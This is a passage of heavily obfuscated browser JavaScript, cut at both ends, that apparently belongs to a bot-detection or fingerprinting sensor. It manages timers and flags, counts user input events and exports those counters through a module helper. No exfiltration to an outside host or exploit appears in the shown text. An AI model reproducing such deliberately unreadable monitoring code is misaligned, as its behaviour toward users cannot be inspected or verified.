ENV=tK(tK(JH));if(Fq(SrV,h9[Qp()[Z8(jW)](X8,sEV,vG,RZ,MT,KZ)][nK()[GW(VcV)].apply(null,[LR,rz,UT,OA])])||N5(SrV,lB)&&n7V(SrV,Lk(mNV,QHO))){ENV=tK(JH);}if(Fq(EQO,tK(tK([])))){if(Fq(ENV,tK(Td))){if(vT(A8V[TT()[lm(OK)](pB,wB,P4,Xz,GA,PC)],undefined)&&vT(A8V[TT()[lm(OK)](pB,P4,P4,UT,GA,PC)],null)){h9[qt()[C4(KZ)].apply(null,[RA,Fz])][vU()[SZ(KW)].apply(null,[CTV,H5,Tm,Oq])](A8V[TT()[lm(OK)].apply(null,[pB,nt,P4,tK(lB),Rq,PC])]);}A8V[TT()[lm(OK)].apply(null,[pB,cW,P4,Ln,fT,PC])]=h9[qt()[C4(KZ)].call(null,RA,Fz)][nK()[GW(TM)].call(null,K2,tK({}),Yn,fF)](function(){DpV();},EI(Ql(SrV,mNV),Ng));A8V[Qp()[Z8(Gk)].call(null,tJ,Ux,Nn,fA,tK(lB),OK)]=lB;}else{VVO=tK(tK(Td));}}else{var vDO=tK({});if(N5(A8V[qt()[C4(TW)](wt,sg)],lB)&&bj(DXO,Ql(EgV,QHO))){vDO=tK(tK({}));}if(Fq(ENV,tK(Td))){var tOO=EI(Ql(SrV,mNV),CA[pB]);if(vT(A8V[Fq(typeof TT()[lm(Sn)],'undefined')?TT()[lm(Rq)](z8,pY,nOV,KZ,vF,D5):TT()[lm(OK)](pB,gU,P4,WK,tt,PC)],undefined)&&vT(A8V[Fq(typeof TT()[lm(IY)],Lk([],[][[]]))?TT()[lm(Rq)].call(null,InV,tK({}),JKV,rT,WK,kg):TT()[lm(OK)](pB,fp,P4,fq,tA,PC)],null)){h9[vT(typeof qt()[C4(OT)],Lk([],[][[]]))?qt()[C4(KZ)](RA,Fz):qt()[C4(jW)].apply(null,[sJ,NlV])][vU()[SZ(KW)](CTV,H5,Yn,Oq)](A8V[Fq(typeof TT()[lm(NT)],Lk(Z4()[gF(P4)](YTV,g1),[][[]]))?TT()[lm(Rq)].apply(null,[lB,Kn,qI,tK(lB),NF,dLV]):TT()[lm(OK)].apply(null,[pB,Aq,P4,Gk,fE,PC])]);}A8V[TT()[lm(OK)](pB,NG,P4,lB,fp,PC)]=h9[qt()[C4(KZ)](RA,Fz)][nK()[GW(TM)](K2,tK(tK([])),VT,fF)](function(){DpV();},EI(Ql(SrV,mNV),Ng));}else if((Fq(A8V[qt()[C4(TW)](wt,sg)],QcV(RZ))||Fq(vDO,tK(Td)))&&(Fq(SrV,QcV(RZ))||ENV)){if(vT(A8V[TT()[lm(OK)].apply(null,[pB,lB,P4,Y4,zq,PC])],undefined)&&vT(A8V[vT(typeof TT()[lm(fm)],Lk(Z4()[gF(P4)](YTV,g1),[][[]]))?TT()[lm(OK)].apply(null,[pB,LT,P4,zq,Tm,PC]):TT()[lm(Rq)](Q6V,Y4,ZGV,KW,p4,TVV)],null)){h9[qt()[C4(KZ)](RA,Fz)][vU()[SZ(KW)](CTV,H5,KF,Oq)](A8V[TT()[lm(OK)].apply(null,[pB,vG,P4,IY,At,PC])]);}VVO=tK(tK([]));}}}}catch(TOO){LA.splice(Ql(nVO,RZ),Infinity,zk);}}if(Fq(VVO,tK(tK(Td)))){A8V[TB()[Jq(MT)](mFV,qj,vG)]|=rfV;}var gPV;return LA.pop(),gPV=VVO,gPV;};var NrV=function(j0O,GPV,zXO,PQO){var pcO=tK({});var I0O=N5(ZPV,lB);var ZVO=N5(dLO,CA[Dk]);var vQO=j0O||zXO||PQO;var ALO=vQO?I0O&&ZVO:ZVO;var dDO=vQO||GPV;LA.push(TDV);if(P9O&&dDO&&ALO&&FsV(GPV)){pcO=tK(tK([]));if(GPV){A8V[TB()[Jq(MT)](DN,qj,c8)]|=AxV;}else if(j0O){A8V[TB()[Jq(MT)].apply(null,[DN,qj,gU])]|=GsV;}else if(zXO){A8V[TB()[Jq(MT)].call(null,DN,qj,JK)]|=jZV;}else if(PQO){A8V[TB()[Jq(MT)](DN,qj,VW)]|=NvV;}}var C0O;return LA.pop(),C0O=pcO,C0O;};var mHO=function(){LA.push(CUV);var JOO=BpV(h9V(pP));JOO=Fq(JOO,undefined)||h9[Ts()[OU(Fk)].apply(null,[Hg,vF,NT,AN])](JOO)||Fq(JOO,QcV(RZ))?h9[Qp()[Z8(jW)](X8,Rv,pF,VW,MT,KZ)][nK()[GW(VcV)].call(null,LR,Vj,cW,DdV)]:JOO;var C7O;return LA.pop(),C7O=JOO,C7O;};var BpV=function(P9V){return V6V.apply(this,[OQ,arguments]);};var gXO=function(L9O){LA.push(RdV);if(L9O){if(vT(typeof L9O[vT(typeof bW()[sF(Lj)],'undefined')?bW()[sF(tt)](m4,tK(lB),OK,KF):bW()[sF(Dk)].apply(null,[InV,tA,wB,rz])],TB()[Jq(NG)].apply(null,[ST,ff,Vj]))){if(Fq(L9O[vT(typeof bW()[sF(ff)],Lk([],[][[]]))?bW()[sF(tt)](m4,cW,OK,fm):bW()[sF(Dk)](YJ,Dk,Fx,tA)],tK(tK(Td)))){JDO+=RZ;gIV+=RZ;}else{wDO+=RZ;lcO+=RZ;}}else{pQO+=RZ;WrV+=RZ;}}LA.pop();};LA.push(gzV);p8[Fq(typeof bW()[sF(rz)],'undefined')?bW()[sF(Dk)](fA,WA,HE,zm):bW()[sF(P4)].apply(null,[Ux,tK(RZ),NF,fq])](RM);var MOO=p8(lB);var kdV=new (h9[bW()[sF(Rq)](IO,PY,At,VW)])(NJ);var hP=Z4()[gF(P4)].apply(null,[MbV,g1]);var ddV=CA[Oq];var ttV=nK()[GW(Sk)](rdV,rA,JK,VpV);var znV=nK()[GW(Oq)](ls,rG,cW,CdV);var fFV=TB()[Jq(rT)](M9V,NG,NF);var n1V=nK()[GW(NG)].apply(null,[l2,hK,Xz,Z2]);var Nr=Ts()[OU(jW)](QY,fq,NT,vY);var pP=bW()[sF(Fz)](zt,Wq,RZ,UT);var T9O=Dk;var OrV=TB()[Jq(nt)](QP,MT,st);var M1V=bW()[sF(fq)](hY,tK(lB),NT,p4);var j9O=Z4()[gF(p4)].apply(null,[T2,kK]);var TFV=bW()[sF(rA)](KOV,Aq,wK,tK(tK([])));var zLO=Z4()[gF(Gk)](nn,pJ);var gOO=nK()[GW(Fz)](Vj,tK({}),Kn,Zj);var p1V=nK()[GW(fq)](st,L4,jA,Nw);var AWV=nK()[GW(p4)](p4,V1,Fz,Kk);var MmV=Lk(j9O,TFV);var NtV=Lk(j9O,zLO);var NSV=h9[Qp()[Z8(jW)](X8,bM,GA,VZ,TW,KZ)](Z4()[gF(P4)](MbV,g1)[vT(typeof nK()[GW(Gk)],Lk('',[][[]]))?nK()[GW(Gk)](jx,Oq,Vj,U6V):nK()[GW(OK)].call(null,pk,fA,Oq,Hn)](CA[k4]));var B0O=Z4()[gF(P4)].call(null,MbV,g1)[nK()[GW(Gk)].call(null,jx,Ln,NG,U6V)](TB()[Jq(Kn)](XA,tU,tK(tK(RZ))));var WXO=RZ;var cdO=CA[jW];var dwV=rG;var AQO=rz;var V7O=hK;var VXO=vF;var N0O=X3[TB()[Jq(Y4)](mv,Ln,OT)]();var SXO=dHV;var HHO=CA[OK];var rfV=CA[Fk];var EgV=CA[rA];var QHO=GA;var AxV=X3[Qp()[Z8(Dk)].apply(null,[nt,sz,Xz,Yk,P4,KZ])]();var GsV=CA[Sk];var jZV=CA[NG];var NvV=X3[Z4()[gF(ks)].call(null,zU,Ls)]();var wLV=[bW()[sF(p4)].apply(null,[HG,V4,WA,jA]),Qp()[Z8(NT)].apply(null,[Yp,Cf,tA,tK(lB),QB,rz]),bW()[sF(Gk)](Yj,bm,sdV,Wq),TB()[Jq(QB)].call(null,mDV,VZ,LT),vU()[SZ(NT)](NTV,Ej,NF,Dk),nK()[GW(ks)](fT,V4,tK({}),Ys),Rz()[Nm(lB)].apply(null,[NJ,c4V,KZ,Kn])];var KmV=[TB()[Jq(hK)].call(null,SdV,Bk,tK([])),Fq(typeof qt()[C4(Dk)],Lk('',[][[]]))?qt()[C4(jW)](FSV,h6V):qt()[C4(Sk)](nx,wn),Rz()[Nm(lB)].call(null,NJ,c4V,KZ,Oq)];var mVV=JN(DL,[bW()[sF(ks)](ztV,Vj,VT,tK(tK([]))),RZ,Qp()[Z8(NT)].call(null,Yp,Cf,bm,YA,Rk,rz),jW,nK()[GW(PY)](Tz,tA,LT,Pq),Dk,nK()[GW(wB)](Zl,Y4,tK(tK({})),F1),rG,Z4()[gF(PY)](jQ,LR),NT,Qp()[Z8(KZ)].apply(null,[BF,Cf,Xz,k4,RZ,fm]),KZ,vT(typeof bW()[sF(NT)],Lk([],[][[]]))?bW()[sF(PY)](vx,pF,fE,bB):bW()[sF(Dk)](hl,pY,qvV,Ls),Rq,vU()[SZ(KZ)].call(null,OM,XOV,Hz,Rq),rz,Z4()[gF(wB)](MZ,V1),VW,vT(typeof TT()[lm(rG)],Lk([],[][[]]))?TT()[lm(lB)](dI,TW,Rq,tK(lB),P4,VvV):TT()[lm(Rq)].call(null,UP,bz,VZ,tK(tK(RZ)),Kn,l9V),P4,Z4()[gF(IY)].apply(null,[P9,g4]),fm,Z4()[gF(rT)].apply(null,[Kr,ZWV]),Oq,TB()[Jq(LT)].apply(null,[gm,bB,p4]),CA[Fz],vT(typeof Z4()[gF(ks)],Lk([],[][[]]))?Z4()[gF(nt)](Yt,Lj):Z4()[gF(NT)](Dw,RzV),OK,mA()[Vt(RZ)](XOV,V4,Vj,Fz,V8,rz),Fk,nK()[GW(IY)].call(null,CK,KF,OT,zC),rA,vU()[SZ(rz)].call(null,V1,Ej,QB,NT),Sk,vT(typeof Rz()[Nm(NT)],Lk([],[][[]]))?Rz()[Nm(lB)].apply(null,[NJ,c4V,KZ,fq]):Rz()[Nm(VW)](AB,jIV,Y5,tU),NG,mA()[Vt(jW)].call(null,Ff,Gk,L4,Rq,bm,st),Fz,Z4()[gF(Kn)](zHV,fq),fq]);var KqV=[Z4()[gF(Y4)].apply(null,[Bt,NI]),nK()[GW(rT)].call(null,qB,tK({}),tK({}),nTV),Ts()[OU(Dk)](fp,P4,PY,AhV),Fq(typeof TB()[Jq(Gk)],Lk([],[][[]]))?TB()[Jq(RZ)](xE,m1V,tK({})):TB()[Jq(CT)](OJ,cJ,Ln)];var j8V=CA[fq];var JjV=r4;var hdV=JN(DL,[vT(typeof bW()[sF(RZ)],Lk([],[][[]]))?bW()[sF(wB)](Yq,Yn,rT,bB):bW()[sF(Dk)](Un,nt,zq,CK),[JN(DL,[nK()[GW(nt)](jW,GA,NG,dM),bW()[sF(ks)].call(null,ztV,tK(tK(RZ)),VT,vF),Z4()[gF(QB)].apply(null,[jU,GA]),[vT(typeof bW()[sF(PY)],Lk('',[][[]]))?bW()[sF(ks)](ztV,Xz,VT,jW):bW()[sF(Dk)].apply(null,[zl,ks,ndV,pB]),vT(typeof nK()[GW(Fz)],Lk([],[][[]]))?nK()[GW(Kn)].apply(null,[vE,tt,tK(RZ),Q6V]):nK()[GW(OK)].call(null,KM,Tm,pF,pQV),Fq(typeof mA()[Vt(rz)],Lk([],[][[]]))?mA()[Vt(P4)](mU,hK,vn,QzV,gzV,c8):mA()[Vt(Dk)](MTV,rz,UT,rG,UT,VZ),TB()[Jq(Aq)].call(null,FR,gU,tK(RZ)),Z4()[gF(hK)](C2,Tm)]]),JN(DL,[nK()[GW(nt)](jW,pB,tK(tK(RZ)),dM),Fq(typeof Qp()[Z8(VW)],Lk([],[][[]]))?Qp()[Z8(fm)](dq,TDV,jA,Vj,VZ,wzV):Qp()[Z8(NT)](Yp,Cf,Rq,Dk,Wq,rz),Z4()[gF(QB)](jU,GA),[Qp()[Z8(NT)].apply(null,[Yp,Cf,zJ,Vj,RZ,rz]),bW()[sF(IY)](vYV,tK(tK({})),CK,tK(RZ))],vT(typeof Z4()[gF(rT)],'undefined')?Z4()[gF(LT)](fTV,wK):Z4()[gF(NT)].apply(null,[m5,QzV]),JN(DL,[nK()[GW(nt)](jW,jW,lB,dM),nK()[GW(IY)].apply(null,[CK,tK(lB),tK(tK([])),zC]),Z4()[gF(QB)](jU,GA),[vT(typeof qt()[C4(hK)],Lk([],[][[]]))?qt()[C4(NG)].call(null,gq,UJ):qt()[C4(jW)](Z6V,dLV),Z4()[gF(CT)](vYV,AA)]])]),JN(DL,[Fq(typeof nK()[GW(lB)],Lk('',[][[]]))?nK()[GW(OK)](UP,PY,CT,Gg):nK()[GW(nt)](jW,KW,Kn,dM),nK()[GW(PY)](Tz,bB,cW,Pq),Z4()[gF(QB)](jU,GA),[vT(typeof TB()[Jq(p4)],Lk('',[][[]]))?TB()[Jq(QB)](mDV,VZ,VZ):TB()[Jq(RZ)](hFV,mSV,tK([]))],Z4()[gF(LT)](fTV,wK),JN(DL,[nK()[GW(nt)](jW,Oq,tK(tK({})),dM),mA()[Vt(RZ)](XOV,PY,cW,Fz,V8,Sn),Z4()[gF(QB)](jU,GA),[qt()[C4(NG)](gq,UJ),Z4()[gF(CT)].call(null,vYV,AA)]])]),JN(DL,[nK()[GW(nt)].call(null,jW,tK(tK({})),Yn,dM),Fq(typeof nK()[GW(fm)],'undefined')?nK()[GW(OK)].call(null,gU,VZ,tK(tK([])),l2):nK()[GW(wB)](Zl,RZ,pR,F1),Z4()[gF(QB)].apply(null,[jU,GA]),[Ts()[OU(NT)].apply(null,[FK,st,NT,DdV]),vT(typeof Z4()[gF(fm)],Lk([],[][[]]))?Z4()[gF(Aq)](Y3,KZ):Z4()[gF(NT)](XAV,HR),Qp()[Z8(rz)](lB,X2,Nn,Rq,k4,NT),Z4()[gF(Yk)](cr,nt)]]),JN(DL,[nK()[GW(nt)](jW,tK([]),Sn,dM),Z4()[gF(PY)](jQ,LR),Fq(typeof Z4()[gF(Oq)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[jx,E3O]):Z4()[gF(QB)](jU,GA),[Rz()[Nm(RZ)](KZ,hl,rG,lB),bW()[sF(rT)].apply(null,[xv,KZ,p5,UT]),Fq(typeof qt()[C4(jW)],Lk([],[][[]]))?qt()[C4(jW)].apply(null,[NT,xVV]):qt()[C4(Fz)](qI,V1),TB()[Jq(Yk)](p3V,JK,fm),mA()[Vt(NT)](Ff,tU,V4,rz,qB,IY)]]),JN(DL,[nK()[GW(nt)].apply(null,[jW,Fk,wU,dM]),Qp()[Z8(KZ)].apply(null,[BF,Cf,JK,YA,bB,fm]),vT(typeof Z4()[gF(IY)],Lk([],[][[]]))?Z4()[gF(QB)](jU,GA):Z4()[gF(NT)](lQV,r2),[qt()[C4(fq)](Q7,gz),TB()[Jq(Vj)](LVV,WN,vG),nK()[GW(Y4)](rA,Hz,tK([]),TI),vU()[SZ(NT)](NTV,Ej,Tm,Dk)]]),JN(DL,[Fq(typeof nK()[GW(P4)],Lk([],[][[]]))?nK()[GW(OK)](kg,At,VT,rC):nK()[GW(nt)](jW,rz,pF,dM),vU()[SZ(KZ)].apply(null,[OM,XOV,L4,Rq]),Z4()[gF(QB)](jU,GA),[vU()[SZ(KZ)].call(null,OM,XOV,KF,Rq),qt()[C4(p4)](Mz,jW)]]),JN(DL,[nK()[GW(nt)].call(null,jW,YA,Oq,dM),Z4()[gF(wB)].apply(null,[MZ,V1]),Z4()[gF(QB)](jU,GA),[Z4()[gF(wB)](MZ,V1),Fq(typeof bW()[sF(k4)],Lk('',[][[]]))?bW()[sF(Dk)].apply(null,[Fz,wB,Jx,fm]):bW()[sF(nt)](GF,pF,Y4,tK(tK([])))]]),JN(DL,[nK()[GW(nt)](jW,At,P4,dM),TT()[lm(lB)].apply(null,[dI,ls,Rq,wB,bm,VvV]),Z4()[gF(QB)].call(null,jU,GA),[qt()[C4(Gk)].call(null,bYV,Xq),Z4()[gF(Vj)](Ax,xm)]]),JN(DL,[nK()[GW(nt)](jW,fT,P4,dM),bW()[sF(PY)](vx,Rq,fE,tK(RZ)),Z4()[gF(QB)].call(null,jU,GA),[TB()[Jq(VT)](Dw,p5,KZ)]]),JN(DL,[nK()[GW(nt)](jW,Hz,RZ,dM),Z4()[gF(IY)].apply(null,[P9,g4]),Z4()[gF(QB)](jU,GA),[Z4()[gF(VT)](UVV,wB)]]),JN(DL,[nK()[GW(nt)].apply(null,[jW,Nn,Ls,dM]),Fq(typeof Z4()[gF(VT)],'undefined')?Z4()[gF(NT)].call(null,g1,BF):Z4()[gF(rT)].call(null,Kr,ZWV),Z4()[gF(QB)].call(null,jU,GA),[nK()[GW(QB)](Sn,tK({}),zJ,G5V)]]),JN(DL,[Fq(typeof nK()[GW(ks)],Lk('',[][[]]))?nK()[GW(OK)](kw,tK(tK([])),Y4,U2):nK()[GW(nt)].call(null,jW,Dk,ks,dM),TB()[Jq(LT)](gm,bB,tK([])),vT(typeof Z4()[gF(Aq)],Lk([],[][[]]))?Z4()[gF(QB)](jU,GA):Z4()[gF(NT)](HN,Qk),[nK()[GW(ks)](fT,sg,IY,Ys),Z4()[gF(V1)].call(null,hx,fA)]]),JN(DL,[nK()[GW(nt)](jW,bm,tK(tK([])),dM),vU()[SZ(rz)].call(null,V1,Ej,ls,NT),Z4()[gF(QB)](jU,GA),[vU()[SZ(rz)](V1,Ej,CT,NT),Z4()[gF(vG)](lI,n2),bW()[sF(Kn)].apply(null,[WVV,g4,KVV,MT])]]),JN(DL,[vT(typeof nK()[GW(Oq)],Lk('',[][[]]))?nK()[GW(nt)](jW,fT,fT,dM):nK()[GW(OK)](BVV,rz,rA,h7V),Rz()[Nm(lB)](NJ,c4V,KZ,zq),Z4()[gF(QB)].apply(null,[jU,GA]),[vT(typeof Rz()[Nm(Rq)],Lk(Z4()[gF(P4)](MbV,g1),[][[]]))?Rz()[Nm(lB)](NJ,c4V,KZ,zq):Rz()[Nm(VW)](g8,Lt,xMV,zJ),qt()[C4(ks)](wz,pR)]]),JN(DL,[nK()[GW(nt)].apply(null,[jW,Yk,AA,dM]),bW()[sF(ks)](ztV,g4,VT,zm),Z4()[gF(QB)].call(null,jU,GA),[Fq(typeof nK()[GW(Fz)],Lk([],[][[]]))?nK()[GW(OK)](mN,TW,pR,Jg):nK()[GW(hK)](VW,L4,wU,BEV),vU()[SZ(Oq)](Sk,zC,cW,jW)]]),JN(DL,[nK()[GW(nt)].apply(null,[jW,tK(tK({})),tK(tK({})),dM]),Qp()[Z8(NT)].apply(null,[Yp,Cf,pY,pR,wU,rz]),Z4()[gF(QB)](jU,GA),[TT()[lm(RZ)].apply(null,[VZ,jW,rG,tK(tK({})),ls,Cf]),vT(typeof qt()[C4(Fz)],'undefined')?qt()[C4(PY)].apply(null,[ztV,XN]):qt()[C4(jW)](Nj,T0V)]]),JN(DL,[nK()[GW(nt)].call(null,jW,wB,Fz,dM),mA()[Vt(jW)](Ff,wB,Oq,Rq,bm,Sn),Z4()[gF(QB)].apply(null,[jU,GA]),[mA()[Vt(jW)].call(null,Ff,tK(tK(lB)),Wq,Rq,bm,fE)]])]]);var E0O={};var ZHO=E0O[qt()[C4(P4)](qI,Ln)];var YHO=function(){var HVO=function(){kF(JL,[this,HVO]);};LA.push(QU);wOV(HVO,[JN(DL,[TB()[Jq(WA)].call(null,vR,cE,ls),Z4()[gF(Tm)](dN,Fz),TB()[Jq(fq)].apply(null,[lx,TN,zJ]),function mLO(dNV,jPV){if(tK(ZHO.call(E0O,dNV)))E0O[dNV]=[];LA.push(Qw);var WPV=Ql(E0O[dNV][Z4()[gF(rG)].apply(null,[DY,p4])](jPV),CA[RZ]);var Q3O;return Q3O=JN(DL,[qt()[C4(WK)].apply(null,[YZ,TN]),function TQO(){delete E0O[dNV][WPV];}]),LA.pop(),Q3O;}]),JN(DL,[TB()[Jq(WA)](vR,cE,jW),Fq(typeof qt()[C4(OK)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[H1,v0V]):qt()[C4(vF)](MB,k8),TB()[Jq(fq)](lx,TN,tA),function bOO(l3O,fQO){LA.push(Nv);if(tK(ZHO.call(E0O,l3O))){LA.pop();return;}E0O[l3O][bW()[sF(QB)](bA,zm,wU,cW)](function(AwV){AwV(vT(fQO,undefined)?fQO:{});});LA.pop();}])]);var VLO;return LA.pop(),VLO=HVO,VLO;}();var A8V=JN(DL,[TB()[Jq(MT)](Bw,qj,tK(tK([]))),lB,qt()[C4(TW)](Sr,sg),QcV(RZ),qt()[C4(st)](j9V,Rk),tK({}),TT()[lm(OK)](pB,ks,P4,PY,Yk,Ff),undefined,Qp()[Z8(Gk)].apply(null,[tJ,DdV,rz,fA,tK(tK([])),OK]),lB,vT(typeof Z4()[gF(P4)],'undefined')?Z4()[gF(bz)].call(null,WSV,jW):Z4()[gF(NT)](VR,RMV),tK({})]);var xbV=JN(DL,[Z4()[gF(vn)](xW,ls),tK({})]);var EGV=Z4()[gF(P4)].apply(null,[MbV,g1]);var hmV=lB;var LqV=lB;var PUV=Z4()[gF(P4)].apply(null,[MbV,g1]);var mzV=lB;var IkV=lB;var RUV=lB;var OTV=Z4()[gF(P4)](MbV,g1);var Q1V=lB;var DFV=lB;var cWV=lB;var zTV=Z4()[gF(P4)](MbV,g1);var DWV=lB;var NbV=lB;var tTV=lB;var fzV=CA[Dk];var fYV=lB;var thV=lB;var cLV=Lj;var K9V=CA[nt];var d3V=zm;var VmV=wB;var hUV=wB;var fWV=wB;var UBV=wB;var v4V=QcV(RZ);var OWV=lB;var IYV=Z4()[gF(P4)].call(null,MbV,g1);var gnV=X3[bW()[sF(pB)].call(null,sn,fm,Rq,tK([]))]();var UtV=CA[Dk];var IzV={};var MYV=wB;var zAV={};var RBV=ddV;var JFV=NSV;var hnV=lB;var l1V=CA[RZ];var HtV=bW()[sF(rG)](pQV,tK(tK(lB)),XN,tt);var VUV=Z4()[gF(P4)](MbV,g1);var nmV=QcV(X3[nK()[GW(zm)](jQV,tK({}),PY,zHV)]());var LcO=JN(DL,[Fq(typeof qt()[C4(NT)],Lk([],[][[]]))?qt()[C4(jW)](j0V,AhV):qt()[C4(rG)](xE,pF),function(){return V6V.apply(this,[CO,arguments]);},Z4()[gF(k4)](j0V,Bk),function(){return V6V.apply(this,[rL,arguments]);},nK()[GW(VW)](hp,ZZ,wn,S),Math,nK()[GW(P4)].call(null,n2,tK({}),fT,vGV),document,qt()[C4(KZ)](Y3,Fz),window]);var IQO=new C7();var EO,Ob,BS,Cb;IQO[nK()[GW(fm)].call(null,zM,JK,Aq,GY)](LcO,qt()[C4(Rq)].call(null,WLV,hK),lB);({EO:EO,Ob:Ob,BS:BS,Cb:Cb}=LcO);var wYV=[lB,lB,lB,X3[Qp()[Z8(Oq)].call(null,tU,sz,Rq,tK(RZ),L4,Dk)]()];var hqV=tK(tK(JH));var w4V=CA[Dk];p8[Fq(typeof mA()[Vt(Oq)],'undefined')?mA()[Vt(P4)].call(null,HDV,fT,Fk,zw,sf,WK):mA()[Vt(lB)].apply(null,[zk,KW,bz,RZ,FK,wB])](RM,Z4()[gF(Yn)](nB,Ln),function(){return PZV;});p8[mA()[Vt(lB)].apply(null,[zk,tK([]),k4,RZ,FK,QB])](RM,nK()[GW(JR)](Kn,YA,Dk,d1V),function(){return PcO;});p8[mA()[Vt(lB)].call(null,zk,tK(lB),VW,RZ,FK,cW)](RM,TB()[Jq(r1)](KA,lB,tK([])),function(){return rrV;});p8[mA()[Vt(lB)](zk,tK(tK(lB)),VW,RZ,FK,GA)](RM,Z4()[gF(kK)].apply(null,[RmV,Kn]),function(){return N9O;});p8[mA()[Vt(lB)](zk,L4,zm,RZ,FK,Fk)](RM,Z4()[gF(kl)](fN,tJ),function(){return kXO;});p8[mA()[Vt(lB)](zk,PY,VT,RZ,FK,fT)](RM,nK()[GW(z5)](H1,tK(tK({})),lB,VU),function(){return A3O;});p8[mA()[Vt(lB)].apply(null,[zk,Rq,OK,RZ,FK,ks])](RM,TB()[Jq(V8)](t9,fT,Sn),function(){return tcO;});p8[mA()[Vt(lB)](zk,KF,rz,RZ,FK,fq)](RM,bW()[sF(gz)](qN,tK(tK(lB)),zm,V4),function(){return XNV;});p8[vT(typeof mA()[Vt(OK)],'undefined')?mA()[Vt(lB)].call(null,zk,tK(tK({})),pY,RZ,FK,OK):mA()[Vt(P4)](jGV,LT,vn,A5,Xv,cW)](RM,Fq(typeof bW()[sF(RZ)],'undefined')?bW()[sF(Dk)].apply(null,[NB,TW,ZSV,Xz]):bW()[sF(I8)].call(null,Y0V,tK(tK([])),ls,AA),function(){return NNV;});p8[mA()[Vt(lB)](zk,cW,OT,RZ,FK,GA)](RM,Fq(typeof Z4()[gF(VZ)],'undefined')?Z4()[gF(NT)].call(null,lg,vC):Z4()[gF(xT)].call(null,jU,cHV),function(){return jwV;});p8[mA()[Vt(lB)].call(null,zk,wn,CK,RZ,FK,V4)](RM,TB()[Jq(TM)](Zw,VT,tK([])),function(){return hXO;});p8[mA()[Vt(lB)](zk,tK({}),YA,RZ,FK,g4)](RM,Fq(typeof qt()[C4(UT)],Lk('',[][[]]))?qt()[C4(jW)].call(null,Dk,DOV):qt()[C4(z5)](RR,XB),function(){return pDO;});p8[Fq(typeof mA()[Vt(jW)],Lk(vT(typeof Z4()[gF(k4)],Lk('',[][[]]))?Z4()[gF(P4)].call(null,MbV,g1):Z4()[gF(NT)].apply(null,[xM,GTV]),[][[]]))?mA()[Vt(P4)](bC,Aq,rA,c2,Jl,Rk):mA()[Vt(lB)].apply(null,[zk,tK(tK(RZ)),pR,RZ,FK,vF])](RM,nK()[GW(LR)].call(null,Hz,jW,qB,bJ),function(){return GVO;});p8[mA()[Vt(lB)](zk,tK([]),Dk,RZ,FK,Y4)](RM,Z4()[gF(M4)](AbV,NT),function(){return M9O;});p8[mA()[Vt(lB)](zk,Y4,YA,RZ,FK,Nn)](RM,TB()[Jq(gs)].call(null,lv,Fk,rG),function(){return BFV;});p8[mA()[Vt(lB)].call(null,zk,tK({}),vF,RZ,FK,jA)](RM,TT()[lm(fq)].apply(null,[Kn,pY,P4,IY,jW,c4V]),function(){return zxV;});p8[mA()[Vt(lB)](zk,wU,tK(tK(RZ)),RZ,FK,gU)](RM,Z4()[gF(LE)](RP,rz),function(){return K3O;});p8[mA()[Vt(lB)].call(null,zk,sg,KF,RZ,FK,OT)](RM,bW()[sF(lR)].apply(null,[Q6V,UT,KZ,fA]),function(){return JDO;});p8[mA()[Vt(lB)](zk,Gk,qB,RZ,FK,rz)](RM,mA()[Vt(IY)](hE,PY,LT,P4,J4,KW),function(){return wDO;});p8[vT(typeof mA()[Vt(hK)],Lk(Fq(typeof Z4()[gF(P4)],'undefined')?Z4()[gF(NT)](Gp,WA):Z4()[gF(P4)](MbV,g1),[][[]]))?mA()[Vt(lB)](zk,JK,bm,RZ,FK,rA):mA()[Vt(P4)](tA,Tm,vG,kx,Hz,P4)](RM,Fq(typeof Z4()[gF(RZ)],Lk('',[][[]]))?Z4()[gF(NT)](Rx,sR):Z4()[gF(XB)].call(null,Tg,p5),function(){return pQO;});p8[mA()[Vt(lB)](zk,WK,VT,RZ,FK,Tm)](RM,vU()[SZ(CT)].call(null,lE,Cf,jA,Sk),function(){return gIV;});p8[mA()[Vt(lB)].call(null,zk,tK(tK(RZ)),rT,RZ,FK,rA)](RM,Fq(typeof qt()[C4(Xz)],'undefined')?qt()[C4(jW)](cOV,tLV):qt()[C4(LR)](cj,hp),function(){return lcO;});p8[Fq(typeof mA()[Vt(rA)],Lk([],[][[]]))?mA()[Vt(P4)](pN,wB,fT,M8,Ax,NT):mA()[Vt(lB)](zk,tK(tK(RZ)),GA,RZ,FK,pY)](RM,bW()[sF(R2)](Iq,tA,LC,Ls),function(){return WrV;});p8[mA()[Vt(lB)].apply(null,[zk,Ln,tK(tK({})),RZ,FK,P4])](RM,bW()[sF(JR)](UVV,tK({}),cW,tK(tK(RZ))),function(){return QwV;});p8[mA()[Vt(lB)](zk,Hz,QB,RZ,FK,Ln)](RM,Z4()[gF(qA)](Pz,Yk),function(){return I7O;});p8[mA()[Vt(lB)](zk,ks,JK,RZ,FK,fA)](RM,bW()[sF(z5)](pA,tK(RZ),vE,Gk),function(){return h9O;});p8[mA()[Vt(lB)].call(null,zk,rA,c8,RZ,FK,Rk)](RM,qt()[C4(Tz)](UDV,DOV),function(){return rdO;});p8[mA()[Vt(lB)].call(null,zk,wn,jW,RZ,FK,zq)](RM,bW()[sF(LR)](DF,Fz,NI,fA),function(){return s7O;});p8[mA()[Vt(lB)](zk,Ln,tK(tK([])),RZ,FK,sg)](RM,TB()[Jq(Jz)](HpV,Tz,vG),function(){return QdO;});p8[mA()[Vt(lB)].apply(null,[zk,zm,OT,RZ,FK,LT])](RM,TB()[Jq(cHV)].call(null,KFV,lR,VW),function(){return pIV;});p8[Fq(typeof mA()[Vt(CT)],'undefined')?mA()[Vt(P4)](TW,zm,nt,lj,Sj,tU):mA()[Vt(lB)](zk,jW,Nn,RZ,FK,pR)](RM,TB()[Jq(p5)](wX,Zl,tK(tK(RZ))),function(){return XcO;});p8[mA()[Vt(lB)](zk,V4,tA,RZ,FK,nt)](RM,Z4()[gF(Vf)](wZ,CK),function(){return UVO;});p8[mA()[Vt(lB)](zk,rT,tK([]),RZ,FK,pF)](RM,Ts()[OU(Y4)].call(null,DU,GA,OK,c4V),function(){return mQO;});p8[vT(typeof mA()[Vt(Oq)],Lk(Z4()[gF(P4)](MbV,g1),[][[]]))?mA()[Vt(lB)].apply(null,[zk,pF,Kn,RZ,FK,YA]):mA()[Vt(P4)].apply(null,[bm,P4,tK(tK(lB)),bB,zk,zJ])](RM,bW()[sF(Tz)].apply(null,[KJ,At,rA,tA]),function(){return tDO;});p8[mA()[Vt(lB)](zk,Fz,GA,RZ,FK,OK)](RM,Fq(typeof 